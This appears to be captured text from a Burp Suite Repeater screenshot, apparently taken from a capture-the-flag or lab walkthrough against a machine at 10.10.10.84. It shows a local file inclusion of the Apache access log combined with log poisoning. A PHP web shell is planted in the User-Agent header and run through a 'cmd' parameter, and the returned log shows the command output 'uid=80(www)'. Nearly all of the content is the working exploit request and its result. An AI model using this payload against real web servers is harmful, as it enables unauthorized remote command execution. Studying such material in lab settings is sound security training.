 Go
Cancel
<
>
Target: http://10.10.10.84
Request
Raw
Params
Headers
Hex
GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
Host: 10.10.10.84
User-Agent: <?php echo system($_REQUEST['cmd'])?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 19 Nov 2019 14:22:24 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1540
10.10.14.11 - - [19/Nov/2019:15:16:35 +0100] "GET /browse.php?file=/var/log/httpd-access.log?cmd=ls HTTP/1.1"
200 409 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0"
10.10.14.11 - - [19/Nov/2019:15:16:41 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0"
10.10.14.11 - - [19/Nov/2019:15:16:59 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0"
10.10.14.11 - - [19/Nov/2019:15:20:07 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200
"-" "uid=80(www) gid=80(www) groups=80(www)
uid=80(www) gid=80(www) groups=80(www)"
10.10.14.11 - - [19/Nov/2019:15:20:20 +0100] "GET /browse.php?file=/var/log/httpd-access.log?cmd=ls HTTP/1.1"
200 409 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0"
10.10.14.11 - - [19/Nov/2019:15:21:01 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200
1001 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0"
10.10.14.11 - - [19/Nov/2019:15:21:53 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200
1188 "-" "uid=80(www) gid=80(www) groups=80(www)
uid=80(www) gid=80(www) groups=80(www)"
10.10.14.11 - - [19/Nov/2019:15:22:06 +0100] "GET /browse.php?file=/var/log/httpd-access.log&cmd=ls HTTP/1.1"
200 1365 "-" "uid=80(www) gid=80(www) groups=80(www)